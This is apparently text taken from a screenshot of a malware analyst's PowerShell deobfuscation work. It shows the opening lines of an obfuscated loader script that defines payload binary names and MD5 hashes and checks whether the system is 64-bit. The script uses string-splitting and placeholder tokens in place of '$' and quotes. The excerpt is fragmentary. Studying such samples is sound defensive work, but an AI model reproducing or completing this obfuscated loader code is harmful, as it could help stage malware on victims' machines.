 ScheduledTask.ps1* a.ps1* a_deobf1.ps1 a_deobf2.ps1* a_deobf3.ps1*
1 (('if([IntPtr]::Size -eq 8){2Lmis64=2Lmtrue}
2
3
4 2Lmifbin=N6Oif.binN6O
5
6
7 2'+'Lmifmd5'+'=N6Of284d5a046350ef39136f0083b5acea0'+'N6O
8
9
10 2Lmkrbin=N6Okr.binN6O
11
12
13 2Lmkrmd5=N6O'+'e04acec7ab98362d87d1c53d84fc4b03N6O
14
15
16 if(2Lmis64){
17
18
19 2Lmmbin=N6Om6.binN6O
20
21
22 2Lmmmd5=N6Odcd9144d509e7c6e1e63ecdd7e50e935N6O
23
24
25 2L'+'mmgbin=N6Om6g.binN6O
26
27
PS C:\Users\Satharus\Desktop\De-Obfuscation Stages>